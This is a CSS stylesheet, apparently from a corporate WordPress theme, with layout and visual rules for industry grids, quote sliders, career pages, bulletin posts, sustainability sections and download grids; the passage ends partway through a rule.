/* #section-industries {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-img1.png) -15% 90% no-repeat, url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-hexagon-bg-shade-left.svg)-10% top no-repeat; background-size: 40%,40%;} */
.industries-grid .post-preview {box-shadow: var(--box-shadow);}
.industries-grid .pp-box-wrap{display: block;padding-top: 100%;overflow: hidden;position: relative;}
.industries-grid .pp-box-wrap .pp-box, .industries-grid .pp-box-wrap .pp-box > a, .industries-grid .pp-box-wrap .pp-box .pp-box-title {position: absolute;top: 0;width: 100%;height: 100%;}
.industries-grid .pp-box-wrap .pp-box, .industries-grid .pp-box-wrap .pp-box > a, .industries-grid .pp-box-wrap .pp-box .pp-box-title {background-repeat: no-repeat; background-size: cover;display:flex;justify-content: center;align-items: center;background-position: center;}
.industries-grid .pp-box-wrap .pp-box.pp-box-overlay {background: var(--color-white);opacity: 0;transition: all .3s;}
/* #section-industries .pp-box-wrap .pp-box.pp-box-overlay {background: rgba(255,255,255,.8);opacity: 0;transition: all .3s;margin: 10px;width: calc(100% - 20px);height: calc(100% - 20px);border-radius: 1em;backdrop-filter: blur(10px);} */
.industries-grid .pp-box-wrap:hover .pp-box.pp-box-overlay {opacity: 1}
.industries-grid .pp-box-wrap .pp-box-title {background-image: radial-gradient(rgba(0,0,0,.3),rgba(0,0,0,0));}
.industries-grid .pp-box-wrap h4 {font-size:2em;font-weight:bold;color:var(--color-white);line-height: 1em;}
.industries-grid .pp-box-wrap .pp-pic-overlay {padding: 1.5em;}
.industries-grid .pp-box-wrap a, #section-industries .pp-box-wrap a:hover{color:var(--color-gray);}
.industries-grid .pp-box-wrap .pp-pic-overlay h4 {color:var(--color-rhi-red)}
#section-industries .industries-grid {padding: 2rem 10vw;}
.bg-grid-container .industries-grid {max-width: 300px; margin: 0 auto;}
@media screen and (min-width: 64em) {
	.bg-grid-container .industries-grid {max-width: none;}
	#section-industries .industries-grid, .bg-grid-container .industries-grid {padding: var(--section-padding-y) 5vw;}
	#section-industries .industries-grid .row-nth-2, .bg-grid-container .industries-grid .row-nth-2 {transform: translateY(4em);}
	#section-industries .industries-grid .row-nth-3, .bg-grid-container .industries-grid .row-nth-3 {transform: translateY(-3em);}
}
#section-industries .grid-container{position: relative;z-index: 2;}
#section-industries .industries-bg{
  display: block; width: 45%; position: absolute; bottom: 15vh; left: -6%; background-image: url(https://www.rhimagnesita.com/wp-content/uploads/2022/09/breitenau-basic-46-bg.jpg); background-size: auto 100vh; background-repeat: no-repeat; background-attachment: fixed; mask-image: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-img1.png); mask-repeat: no-repeat; mask-size: cover; -webkit-mask-image: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-img1.png); -webkit-mask-repeat: no-repeat; -webkit-mask-size: cover; z-index: 1;}
#section-industries .industries-bg img{width:100%;display: block;visibility: hidden;opacity: 0;}
@media screen and (max-width: 39.9375em) {
	#section-industries .industries-bg{bottom: 0;left: 35%;width:80%;}
}

/* quote */
/* #section-quotes {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-red.svg) 110% var(--section-padding-y) no-repeat; background-size: 40% auto;} */
#section-quotes .section-head, .bg-story-slider .section-head{display: flex; margin-bottom: 2em;}
#section-quotes .headline-icon, .bg-story-slider .headline-icon{margin: 0 1.5em;}
#section-quotes .pp-box-wrap, .bg-story-slider .pp-box-wrap{display: block;padding-top: 140%;overflow: hidden;position: relative; border-radius: 1em;}
#section-quotes .pp-box-wrap .pp-box,
#section-quotes .pp-box-wrap .pp-box .pp-box-title,
.bg-story-slider .pp-box-wrap .pp-box,
.bg-story-slider .pp-box-wrap .pp-box .pp-box-title {position: absolute;top: 0;width: 100%;height: 100%; background-repeat: no-repeat; background-size: cover;display:flex;justify-content: center;align-items: end;}
#section-quotes .pp-box-wrap .pp-box.pp-box-overlay,
.bg-story-slider .pp-box-wrap .pp-box.pp-box-overlay {background: rgba(0,0,0,.7);opacity: 0;transition: all .3s; margin: .5em;width: calc(100% - 1em);height: calc(100% - 1em); border-radius: .7em; backdrop-filter: blur(4px);-webkit-backdrop-filter: blur(4px); font-size:15px;line-height: 1.3em; overflow:hidden;}
#section-quotes .pp-box-wrap .pp-box.pp-box-overlay,
#section-quotes .pp-box-wrap .pp-box.pp-box-overlay .content,
.bg-story-slider .pp-box-wrap .pp-box.pp-box-overlay,
.bg-story-slider .pp-box-wrap .pp-box.pp-box-overlay .content {color: var(--color-white);}
#section-quotes .pp-box-wrap:hover .pp-box.pp-box-overlay, .bg-story-slider .pp-box-wrap:hover .pp-box.pp-box-overlay {opacity: 1}
#section-quotes .pp-box-wrap:hover .pp-box .pp-box-title, .bg-story-slider .pp-box-wrap:hover .pp-box .pp-box-title {opacity: 0}
#section-quotes .pp-box-wrap .pp-pic-overlay, .bg-story-slider .pp-box-wrap .pp-pic-overlay {padding: 1.5em;}
#section-quotes .pp-box-wrap .quote-icon, .bg-story-slider .pp-box-wrap .quote-icon {width: 1.5em;}
#section-quotes .pp-box-wrap .pp-pic-overlay .name, .bg-story-slider .pp-box-wrap .pp-pic-overlay .name {margin-top: 1em;}
#section-quotes .pp-box-wrap .pp-pic-overlay .name, .bg-story-slider .pp-box-wrap .pp-pic-overlay .name {margin-top: 1em;font-weight:bold;}
#section-quotes .pp-box-wrap .pp-pic-overlay .position, .bg-story-slider .pp-box-wrap .pp-pic-overlay .position {font-weight:normal; opacity:.7;}
#section-quotes .pp-box-title, .bg-story-slider .pp-box-title {text-shadow: 0 2px 7px #000;}
@media screen and (max-width: 540px) {
  #section-quotes .grid-margin-x > .small-6 {width: 240px;}
  #section-quotes .quote-wrapper {flex-wrap: nowrap;justify-content: flex-start;}
  #section-quotes .quote-container {overflow-x:scroll;}
}
.mod-quotes .story-text-wrap .name {margin-top: 1em;font-weight:bold ;}
.mod-quotes .story-text-wrap .position{font-weight:normal ; opacity:.7 ;}

.bg-story-slider .pp-box-wrap {background: #fff; box-shadow: 0 0 10px #0002;max-width:300px; width: 100%;}
.bg-story-slider .swiper-slide {padding: 10px 0;display: flex; justify-content: center; align-items: center;}
.bg-story-slider .no-pic + .pp-box-overlay {opacity: 1 !important; background-color: var(--color-rhi) !important;}
.bg-story-slider .no-pic {opacity: 0;}
@media screen and (max-width: 540px) {
  .bg-story-slider .pp-box-wrap {padding-top: 100%;}
}

/* footer */
footer.rf22 {padding: 10vh 0; background: var(--color-rhi-dark);}
footer.rf22 .prefooter {background: var(--color-rhi-dark);}
footer.rf22 .prefooter + .mainfooter {margin-top: 10vh;padding-top: 5vh; border-top: 1px solid #fff;}
footer.rf22 .prefooter .prefooter-figure{
  background-image: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-footer-bg-1.jpg); background-attachment: fixed; background-size: 100% auto; background-position: left bottom; mask-image: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-img1.png); mask-repeat: no-repeat; mask-size: contain; -webkit-mask-image: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-img1.png); -webkit-mask-repeat: no-repeat; -webkit-mask-size: contain;}
footer.rf22 .prefooter .prefooter-figure img{visibility:hidden;}
@media screen and (max-width: 64em) {
  footer.rf22 .prefooter .prefooter-claim{font-size: 5vw;}
}

footer.rf22 .footer-menu-logo #logocolor,
footer.rf22 .footer-social-media #fillcolor {fill: #fff;}
footer .mainfooter ul a{color: var(--color-white);}
footer .mainfooter ul a:hover{color: var(--color-white-50);}
footer #rhi_logo{width: 100%;max-width:140px;height: auto;}


/****** ---------------- ******/
/****** Careers Elements ******/
/****** ---------------- ******/
#section-career-hero {background: #000; min-height: 90vh;}
#section-career-hero.small-hero {min-height: 60vh;padding: calc(var(--section-padding-y) + 90px) 0;}
section.bg-section {position:relative;}
section.bg-section .section-bg-image.darken {opacity:.4;}
section.bg-section > .section-bg-image{position:absolute;top:0;right:0;width:100%;height:100%;z-index:1;background-size:cover;background-position: center;}
section.bg-section > *{z-index:2;}
section.bg-section .section-bg-image video{width:100%;height:100%;object-fit:cover}
section.bg-section .section-bg-image .mobile-slider-image{height: 100%;background-size: cover;background-position: center;}
.careers-page #mainNavigation .side-nav,
.sustainability-page #mainNavigation .side-nav {margin: 0;}
.careers-page #mainNavigation .main-mavs .side-nav .side-nav-top{width:auto;}

.careers-page .page-title {padding: 3rem 5rem;display: inline-block;margin: -3rem;background: white;z-index: 1;position: relative;border-radius: 4rem;}
.careers-page .page-title h1 {padding:0;margin:0;color:var(--color-rhi)}

.post-type-archive-career-blog .archive-grid-section{padding-top:0;}
.post-type-archive-career-blog .archive-grid-wrap{margin-top:-90px;z-index:2;position:relative;}
img.career-blog-portrait {display:block;border-radius: 1.5em;overflow: hidden;box-shadow: var(--box-shadow);position:relative;margin-top: calc(var(--section-padding-y) * -1 - 60px);
z-index: 2;}

#section-facts.career-section {background-position:-10% -10%;background-size: 30% auto;}
#section-facts .fact-hl {font-size: 3em;}
/* NOTE: background effect ON - start */
#section-facts.career-section .cell.main-fact {margin-bottom: 2em;}
body.body-dark-section #section-facts.career-section .cell.main-fact,
body.body-dark-section #section-facts.career-section .fact-box {background: none;color:#fff;}
/* NOTE: background effect ON - end */
.cell.tile, .section-head .content blockquote{padding: 1.3em;background-color:var(--color-rhi-dark);border-radius:1.5em;border:none;}
.cell.tile > *:first-child{margin-top:0;padding-top:0;}
.cell.tile > *:last-child, .section-head .content blockquote p{margin-bottom:0;padding-bottom:0;}
.cell.faded, .section-head .content blockquote, .section-head .content blockquote *{color:rgba(255,255,255,.7);}

.career-section.career-section-posts .post-preview {min-height: 350px; height: 100%; background-color: var(--color-rhi);}
.career-section.career-section-posts .pp-text {flex-direction: column;display: flex;align-items: start; padding:2em}
.career-section.career-section-posts .pp-content {flex-grow:1;}

.career-section.career-industries-slider .post-preview {min-height: 250px; background-color: var(--color-rhi);}
.career-section.career-industries-slider .pp-text {display: flex;align-items: center;}
.career-section.career-industries-slider .pp-text:hover * {color:white;opacity:.6;transition: all .2s}

.swiper-container.control-arrows-aside .swiper-button-next, .swiper-container.control-arrows-aside .swiper-button-prev {filter: brightness(.9) saturate(1);}
@media screen and (min-width: 900px) {
  /*check slider js for breakpoints */
  .career-ind-slider {padding: 0 60px}
  .swiper-container.control-arrows-aside{margin:0 -60px;padding: 0 60px;}
  .swiper-container.control-arrows-aside .swiper-button-next, .swiper-container.control-arrows-aside .swiper-button-prev {filter: brightness(4.5) saturate(0);transition:filter .1s;}
  .swiper-container.control-arrows-aside .swiper-button-next:hover, .swiper-container.control-arrows-aside .swiper-button-prev:hover {filter: brightness(.9) saturate(1);}
}

.job-tiles a.job-item {display: block;background: var(--color-light-gray);padding: 1em 1.5em;border-radius: 1em; position:relative;transition:transform .2s;}
.job-tiles a.job-item:hover {transform:scale(1.02) translateY(-5px);}
.job-tiles a.job-item .job-header {display: flex; justify-content: space-between;}
.job-tiles a.job-item .job-title {font-weight:bold;color: var(--color-rhi);}
.job-tiles a.job-item .job-location {color: var(--color-rhi-red);}
.job-tiles a.job-item .job-content {padding: 0.5em;background: #fff;border-radius: 0.6em;margin: 1em 0 0.5em 0; color:var(--color-rhi-dark);}
.job-tiles a.job-item .job-icon {position: absolute;top: -1em;right: 1.5em;}

.career-application-process .timeline-wrap{display: flex;width: 100%;justify-content: space-between;position:relative;}
.career-application-process .timeline-wrap::before{display: block;height: 3px;background: #CBDAE9;content: " ";width: 100%;position: absolute;z-index:-1;top:27px;}
.career-application-process .timeline-icon{position:relative; }
.career-application-process .timeline-icon,body.body-dark-section section .timeline-icon span {color:var(--color-rhi);}
body.body-dark-section section .timeline-icon{color:var(--color-white)}
.career-application-process .active .timeline-icon, body.body-dark-section section .active .timeline-icon {color:var(--color-rhi-red);}
.career-application-process .timeline-icon.color-tl-1 {color:var(--color-rhi);}
.career-application-process .timeline-icon.color-tl-2 {color:var(--color-rhi-red);}
.career-application-process .timeline-icon.color-tl-3 {color:#78A0C7;}
.career-application-process .timeline-icon.color-tl-4 {color:#000;}
.career-application-process .timeline-icon svg {width: 50px;margin: 0 auto;display: block;height: 56px;fill: currentColor;}
.career-application-process .timeline-icon span {display: block;position: absolute; top: 0;line-height: 56px;text-align: center;width: 100%;color: white; font-size:1.2em;font-weight:bold;}
.career-application-process .timeline-step:first-child .timeline-icon:before, .career-application-process .timeline-step:last-child .timeline-icon:before {content: "";display: block;width: 50%;height: 56px;position: absolute;z-index: -1;background-color: #fff;}
.career-application-process .timeline-step:last-child .timeline-icon:before {right:0;}
.career-application-process .timeline-hl{font-size: 1.2em; font-weight:bold; white-space:nowrap; text-align:center;display:inline-block;}
.career-application-process label.timeline-hl {cursor: pointer;border-radius: .5em;background: #F7F8F900;padding: .2em .8em;color:#A9C7E5;transition: all .2s;}
.career-application-process label.timeline-hl:hover, .career-application-process .tab.active label.timeline-hl {background:#A9C7E566; color:#0a0a0a;}
.timeline-detail input{display:none;}
.timeline-detail input + {display:none;}
/*.timeline-detail-content {display:none;opacity:0;transition:all .3s;}
.timeline-detail-content.active  {display:block;opacity:1;}*/
.timeline-vertical {display:flex;flex-wrap:wrap;align-items: center;}
.timeline-vertical > *{width:100%;}
.timeline-vertical > .timeline-head-col{width:30%;}
.timeline-vertical > .timeline-detail-col{width:70%;}
.timeline-vertical .timeline-wrap {flex-direction:column;gap:20px;}
.timeline-vertical .timeline-icon:before {display:none !important;}
.career-application-process.timeline-vertical .timeline-wrap{flex-direction:column;gap:20px;}
.career-application-process.timeline-vertical .timeline-wrap::before {height: calc(100% - 56px);width: 3px;left: calc(50% - 1.5px);}
@media screen and (max-width: 39.9375em) {
	.career-application-process .timeline-wrap{flex-direction:column;gap:20px;}
	.career-application-process .timeline-wrap::before {height: calc(100% - 56px);width: 3px;left: calc(50% - 1.5px);}
	
	#section-application-process .timeline-hl{text-shadow: 0 0 10px #fff;}
	#section-application-process .timeline-step{text-align:center;}
	.career-flex-steps .timeline-wrap::before, .career-application-process .timeline-step:first-child .timeline-icon::before, .career-application-process .timeline-step:last-child .timeline-icon::before {display:none;}
	.career-flex-steps .timeline-hl {font-size: 1rem !important;}
	.career-flex-steps .timeline-wrap {flex-direction: row !important;overflow-x: scroll;gap: 10px !important;}
	.career-flex-steps.timeline-vertical > .timeline-head-col, .career-flex-steps.timeline-vertical > .timeline-detail-col{width:100%;}
}


.faq-container {margin-top:1em; border-top:1px solid var(--color-rhi)}
.faq-container:first-child {border:none;}
.faq-container .faq-header{display:flex; justify-content:space-between;align-items:start;margin: 0;padding:1.5rem 1rem .5rem 1rem;}
.faq-container .faq-header .hl{flex-grow:1; color:var(--color-rhi);margin:0;}
.faq-container .faq-header .faq-arrow{width:20px;height:20px;border-right: 2px solid var(--color-rhi-red);border-bottom: 2px solid var(--color-rhi-red);transform:rotate(45deg) translate(-4px,-4px);margin-top: 5px;transition:transform .2s;}
.faq-container .faq-answer{padding: 0;overflow:hidden;max-height:0;opacity:0;font-size:.01px;transition:max-height .5s, padding .3s, opacity .3s;}
.faq-container .faq-answer > p{padding: 0;margin:0;}
.faq-container input:checked + .faq-header .faq-arrow{transform:rotate(225deg) translate(-4px,-4px);}
.faq-container input:checked + * + .faq-answer{padding:.5rem 1rem;opacity:1;font-size:1em;max-height:1000px;overflow-y: scroll;}
.faq-container input{display:none;}

.career-story-slider .story-text-wrap{padding: 1.5em; box-sizing:border-box;}
.career-story-slider .story-text-wrap .content{padding: .5em 0;}
.career-story-slider .quote-icon {width: 1.5em;}
body.body-dark-section section .career-story-slider .story-text-wrap *{color:var(--color-white)}
.career-story-slider .story-img{border-radius: 20px;overflow: hidden;}
.career-story-slider .story-img, .career-story-slider .story-img img{display:block;width:100%;}
.career-story-slider div[class="swiper-slide"] .story-img{max-height:400px;}
.career-story-slider .swiper-button-next.swiper-button-disabled, .career-story-slider .swiper-button-prev.swiper-button-disabled{opacity: 0;}
.story-img-wrap{max-width: 300px;}
@media screen and (max-width: 39.9375em) {
 #section-career-stories .story-text-wrap {width:85% !important;}
 .story-img-wrap{margin: 0 35px -50px auto;}
 .faq-container h5.hl {max-width: 90%;}
}


body.careers-page #section-contents {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-shade.svg) 105% bottom no-repeat; background-size: 30% auto;}
body.careers-page #section-application-process, body.careers-page #section-faq {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-shade.svg) -5% top no-repeat; background-size: 30% auto;}
#section-career-stories {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-red.svg) 110% top no-repeat; background-size: 20% auto;}

.section-head .content .alignright {float: right;margin: 0 -1em 1em 1em;border-radius: 1em;}

.section-head .content .alignleft {float: left;margin: 0 1em 1em -1em;border-radius: 1em;}

.bg-wrapper{padding:10vh 0;}
.bg-wrapper.odd, .bg-wrapper.even +.bg-wrapper{background-color: #F8F9FA}
.icon-row-has-icon h3 {margin-top: .5em;}



/****** ---------------- ******/
/****** Bulletin Elements ******/
/****** ---------------- ******/
#section-bulletin-hero {background: #000; min-height: 80vh;}
#section-bulletin-hero.small-hero {min-height: 60vh;}
@media screen and (min-width: 39.9375em) {
  .bulletin-section .content.content-two-column {column-count: 2;column-gap: 4em;}
  /*.bulletin-section .content.content-two-column > *{break-inside: avoid;}*/
}
#section-facts.bulletin-section {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-red.svg) -10% -10% no-repeat; background-size: 30% auto;}
#section-contents .content .form-inline {padding: 3px;border: 1px solid gray; border-radius: 20rem;}
#section-contents .content .form-inline > p {display: flex;align-content: center;justify-content:center;margin: 0;}
#section-contents .content .form-inline > p > label, #section-contents .content .form-inline > p input {height: 3em;padding-left: 1em;}
#section-contents .content .form-inline input, #section-contents .content .form-inline input:focus {background: none;box-shadow: none;border: none;margin:0;}
#section-contents .content .form-inline input[type="submit"] {color: var(--color-rhi-red);border: 1px solid var(--color-rhi-red);padding: 0 2em;border-radius: 20rem;transition: all .2s;cursor:pointer;}
#section-contents .content .form-inline input[type="submit"]:hover {color: var(--color-white);background-color:var(--color-rhi-red);}
#section-contents .content .form-inline > p > label, #section-contents .content .form-inline > p input {height: 3em;padding-left: 1em;}
#section-contents .content .form-inline > p .wpcf7-spinner {display:none;}
#section-contents .content .wpcf7-form.submitting .form-inline > p > * {display:none;}
#section-contents .content .wpcf7-form.submitting .form-inline > p > .wpcf7-spinner {display:block;}


.breadcrumb-overlay {position: absolute; bottom: 1rem; max-width: 75rem; width: 100%;}
.breadcrumb-overlay .more-link {text-decoration: none; margin-right: 1em; border-right: 1px solid #fff; padding-right: 1em;}
.breadcrumb-overlay .more-link:hover, .breadcrumb-overlay .more-link:focus {color: var(--color-rhi-red);}
.bulletin-blog-navigation {margin: 3rem auto;}
.bulletin-blog-title h1 {margin-bottom: 1em; font-size: 3em;}
.bulletin-blog-preinfo {display: flex; justify-content: space-between; background: #F8F9FA; padding: 1rem; border-radius: 1em; gap: 2rem;}
.bulletin-info-item.toc {min-width: 200px;}
.bulletin-info-item.toc .toc-header,.bulletin-info-item.readingtime {white-space: nowrap;}
.bulletin-info-item > svg {margin-right: .5em;}
.bulletin-info-item .toc-header > svg {margin-left: .5em;}
/*.bulletin-info-item.authors {flex-grow: 1;}*/
.bulletin-info-item {padding: .5em 1em; border-radius: 10em; transition: background-color .2s;}
.bulletin-info-item.toc {overflow: hidden;}
.bulletin-info-item.toc .toc-wrap{position:relative;}
.bulletin-info-item.toc:hover {overflow: visible;}
.bulletin-info-item.toc .toc-contents {position: absolute; width: 300px; background: #fff; box-shadow: 0 3px 20px gray; padding: 1rem; border-radius: 1rem; display: flex; flex-direction: column; right: -1rem; margin-top: .5rem; gap: .7rem; opacity: 0; z-index:1;}
.bulletin-info-item.toc:hover .toc-contents {opacity: 1;}

.bulletin-img-block {padding: 1.5rem;background: #fff;box-shadow: var(--box-shadow);border-radius: 1.5rem;}
.bulletin-img-block figure {text-align:center;}
.bulletin-img-block figcaption {text-align:left;}
.bulletin-img-block img {max-width: 100%;border-radius: 1rem;}
.bulletin-img-block figcaption{margin-bottom: -.5em;}
.bulletin-img-block figcaption *{margin: 0em;}

.bulletin-section .archive-list-row{display: flex; gap: 1rem; padding: 1rem 2rem;}
.bulletin-section .archive-list-row > *{margin:0;}
.bulletin-section .archive-list-row.row-odd{background-color: var(--color-darken-5);}
.bulletin-section .archive-list-row.row-even{background-color: var(--color-white-10);}
.bulletin-section .archive-list-row .archive-title {flex-grow: 1;}
.bulletin-section .table-editorial {border-collapse: collapse;border: none;margin: 0;}
.bulletin-section .table-editorial tr, .table-editorial td, .table-editorial tbody {border: none;padding: 0;}

.bulletin-blog-section { padding-top: 0 !important; padding-bottom: 60px !important;}
#section-post-content-reference.bg-gray-tile { padding-top: 60px !important; padding-bottom: 60px !important;}

.bulletin-share a {display: inline-block;width: 3rem;background: var(--color-rhi-red);line-height: 3rem;border-radius: 4rem;color: #fff;font-size: 1.5rem;margin: 1rem;}

.bulletin-section .content.author p, .bulletin-section .content.author h5{margin:0;}
.bulletin-section .content.author {display: flex;align-items: center;}
.bulletin-section .content.author .author-img{width: 80px; border-radius: 100px; overflow: hidden; margin-right: 10px;}
.sl-caption.pos-bottom {position: relative !important;}
.bulletin-section .content-wysiwyg h3 {font-size: 1.4em;}
#section-post-content-reference .content p {margin: 0;}

.bulletin-section .content-wysiwyg table.formular {width:auto;}
.bulletin-section .content-wysiwyg table.formular * {border:0; background:none !important}
.bulletin-section .content-wysiwyg table.formular td {width: auto !important;padding: 0;}
.bulletin-section .content-wysiwyg table.formular img {max-width:390px;}
#section-post-content-reference a {
  display: -webkit-inline-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  vertical-align: top;
}


@media screen and (max-width: 65rem) {
	.bulletin-blog-preinfo {flex-direction: column;gap: 0.5em;}
	.bulletin-info-item.toc .toc-contents {right: auto;left: -1em;}
}
/*bulletin formulars */
.bulletin-content blockquote, .bulletin-content blockquote p, .bulletin-content .bulletin-img-block figcaption em  {
  font-family: Arial, Helvetica, sans-serif;
  font-style: normal;
  color: var(--color-rhi);
  border: 0;
}
.bulletin-content blockquote {margin: 0; padding: .5em 2.6rem;}



/* sustainability contents */
.sustainability-section.secbg-gtl,
.sustainability-section.secbg-gtr,
.sustainability-section.secbg-gbl,
.sustainability-section.secbg-gbr,
.na-section.secbg-gtl,
.na-section.secbg-gtr,
.na-section.secbg-gbl,
.na-section.secbg-gbr {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-shade.svg) left top no-repeat; background-size: 30% auto;}
.sustainability-section.secbg-gtl, .na-section.secbg-gtl {background-position: -10% 0%;  background-size: 30% auto;}
.sustainability-section.secbg-gtr, .na-section.secbg-gtr {background-position: 110% 0%;    background-size: 30% auto;}
.sustainability-section.secbg-gbl, .na-section.secbg-gbl {background-position: -10% 100%;  background-size: 30% auto;}
.sustainability-section.secbg-gbr, .na-section.secbg-gbr {background-position: 110% 100%;  background-size: 30% auto;}
.sustainability-section.secbg-rtl,
.sustainability-section.secbg-rtr,
.sustainability-section.secbg-rbl,
.sustainability-section.secbg-rbr,
.na-section.secbg-rtl,
.na-section.secbg-rtr,
.na-section.secbg-rbl,
.na-section.secbg-rbr {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-red.svg) left top no-repeat; background-size: 40% auto;}
.sustainability-section.secbg-rtl, .na-section.secbg-rtl {background-position: -10% 0%;  background-size: 30% auto;}
.sustainability-section.secbg-rtr, .na-section.secbg-rtr {background-position: 110% 0%;    background-size: 30% auto;}
.sustainability-section.secbg-rbl, .na-section.secbg-rbl {background-position: -10% 100%;  background-size: 30% auto;}
.sustainability-section.secbg-rbr, .na-section.secbg-rbr {background-position: 110% 100%;  background-size: 30% auto;}
.sustainability-section.secbg-spz1 {background: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/bush.png) 120% center no-repeat; background-size: 40% auto;}
.sustainability-section.secbg-spz2 .intro-container {
  border: .5rem solid #9ccb3d;
  padding: 20px;
  border-radius: .65em;
  background: url(https://dev-sevenrefractories-com.delex.cloud/wp-content/themes/rhimagnesita/images/logo-being_green.jpg) no-repeat;
  background-size: 4rem;
	padding-top: 3rem;
}
.sustainability-section.secbg-spz2 .intro-container h2 {
  color: #8AB341;
	font-size: 1.9375rem;
  text-align: left;
}
@media screen and (max-width: 64em) {
  .sustainability-section.secbg-spz2 .intro-container h2 { padding-left: 4rem; } 
}

.sustainability-section.secbg-spz2 .intro-container .content {
  text-align: left;
} 

/* BG North america */
.na-section.secbg-rtl,
.na-section.secbg-rtr,
.na-section.secbg-rbl,
.na-section.secbg-rbr {background-image: url(https://www.rhimagnesita.com/wp-content/uploads/2025/01/rhi-logo-bg-firedup.svg);}
/*.na-section.secbg-rbr {background: url(https://www.rhimagnesita.com/wp-content/uploads/2024/12/get-fired-up-logo-full-colour.svg) left top no-repeat; background-size: 40% auto;}*/
/*.na-section.secbg-gtl,
.na-section.secbg-gtr,
.na-section.secbg-gbl,
.na-section.secbg-gbr {background: url(https://www.rhimagnesita.com/wp-content/uploads/2024/12/get-fired-up-logo-full-gray.svg) left top no-repeat; background-size: 40% auto;}
.na-section.secbg-gtl, .na-section.secbg-rtl {background-position: 0 0;  background-size: 30% auto;}
.na-section.secbg-gtr, .na-section.secbg-rtr {background-position: 100% 0;    background-size: 30% auto;}
.na-section.secbg-gbl, .na-section.secbg-rbl {background-position: 0 calc(100% + 4vw);  background-size: 30% auto;}
.na-section.secbg-gbr, .na-section.secbg-rbr {background-position: 100% calc(100% + 4vw);  background-size: 30% auto;}
.na-hero:after {width: 380px;height: 200px;background: url(https://www.rhimagnesita.com/wp-content/uploads/2024/12/get-fired-up-logo-full-white.svg) center no-repeat;position: absolute;bottom: 40px;right: 0;content: " ";background-size: contain;}
@media screen and (max-width: 65rem) {
	.na-hero:after {width: 100%;height: 150px;}
	section.na-hero .section-bg-image .mobile-slider-image{background-position: 66% top;}

}
*/

.icon-box-grid-cell {
    padding: 2.2em 2em;   box-shadow: var(--box-shadow);
	background: var(--color-white);   border-radius: 22px;}
.icon-box-grid-cell figure.icon-box-grid-icon img {
    height: 60px;   margin-bottom: 10px;}
.icon-box-grid-cell .content h1, .icon-box-grid-cell .content h2, .icon-box-grid-cell .content h3, .icon-box-grid-cell .content h4, .icon-box-grid-cell .content h5{
    font-weight: 600;   color: var(--color-rhi);}
/*.icon-box-grid-cell .content {
    font-weight: 600;   color: var(--color-rhi);}*/

.bg-gray-tile:after,
.full.bg-wrapper.mod-icon-box-grid:after {
    content: " ";   display: block;   background: var(--color-darken-5);   position: absolute;   width: 70%;   height: 60%;   top: 20%;   z-index: -1;   border-radius: 0 4em 4em 0;}
#section-post-content-reference.bg-gray-tile:after {
  width: 85%;  height: 100%;  top: 0;}

.full.bg-wrapper.mod-icon-box-grid {
    position:relative;}

.col-gallery-wrap .col-gallery-image img {
  position: absolute; width: 100%; height: 100%; top: 0; object-fit: cover;}
.col-gallery-wrap  .col-gallery-image {
  padding-top: 100%; position: relative;}
.full-width-gallery-wrap .swiper-slide img {
    height: 100%;   width: 100%;   object-fit: cover;}
.full-width-gallery-wrap .swiper-slide a {
    display: block;   height: 100%;}
.full-width-gallery-wrap .swiper-slide {
    overflow: hidden;   height: 400px;}

.mod-image-boxed-bg .image-boxed-bg-wrap {
    margin-top: 15vh;   padding-bottom: 4em;   background-size: cover;   background-position: center;}
.mod-image-boxed-bg .image-boxed-bg-box {
    background: #fff;   border-radius: 22px;   box-shadow: var(--box-shadow);   padding: 2em;   position: relative;   max-width: calc(780px + 4em);}
.mod-image-boxed-bg .image-boxed-bg-wrap .image-boxed-bg-box {
	top: -15vh;   margin-bottom: -15vh;}
.mod-image-boxed-bg .image-boxed-bg-wrap .content {
	color:#fff; text-shadow: 0 0 20px black;}

.page-template-sustainability-page_22 .contact-text {font-size: 36px;line-height: 1.2em;}
/*.page-template-sustainability-page_22 #contact {color: #fff;background-color: #555; background-image: url(https://www.rhimagnesita.com/wp-content/uploads/2023/08/rhim-hero-sustainability-planet.jpg); background-size:cover;}
.page-template-sustainability-page_22 #contact a {color: #fff; font-weight: bold;}*/

@media screen and (max-width: 39.9375em) {
  .page-template-sustainability-page_22 #contact {font-size: 1.2em;}
	#section-post-content-reference.bg-gray-tile:after { width: 95%;}
}

.contact-industries {background-color: var(--color-rhi) !important;color:var(--color-white)  !important; padding:0;}


.mod-download-grid.mod-bg-blue  {
  background: var(--color-rhi-dark); margin: var(--modules-padding-y) 0 calc(var(--modules-padding-y) * -2) 0; padding-bottom: calc(var(--modules-padding-y) * 2);}
.mod-download-grid.mod-bg-blue:last-child  {
  margin: var(--modules-padding-y) 0 0 0; padding-bottom: var(--modules-padding-y);}
.mod-download-grid .download-grid-image img {
  width: auto; height: 100%; border-radius: 1em; box-shadow: var(--box-shadow);}
.mod-download-grid .grid-space-x{gap: 1.5rem;}
.mod-download-grid .download-grid-image {
  margin-bottom: .5em; height: 280px;}
.mod-download-grid .download-grid-image.download-image-inline {
  height: 80px;}
.mod-download-grid .download-grid-cell .content{color:var(--color-rhi);font-weight:bold;}
.mod-download-grid .download-grid-cell-text{width:100%;max-width: 200px;}
.mod-download-grid a.file-download {transition: filter .2s;}
.mod-download-grid a.file-download:hover {filter: brightness(0.5);}
.mod-download-grid .grid-container.has-bgimg {
  background-size: cover;
  background-position: center;
  padding-top: 5rem;
